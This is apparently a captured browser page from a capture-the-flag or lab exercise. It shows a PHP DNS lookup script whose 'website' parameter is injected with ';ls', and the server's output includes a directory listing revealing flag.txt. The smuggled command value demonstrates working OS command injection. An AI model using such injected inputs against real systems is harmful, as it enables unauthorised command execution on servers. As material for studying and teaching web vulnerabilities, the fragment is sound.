 Not secure | /dns_get.php?name=test&website=test%3Bls
Welcome test
Your website is: test;ls
Server: 127.0.0.11 Address: 127.0.0.11#53 ** server can't find test: SERVFAIL dns_get.php flag.txt index.html status.html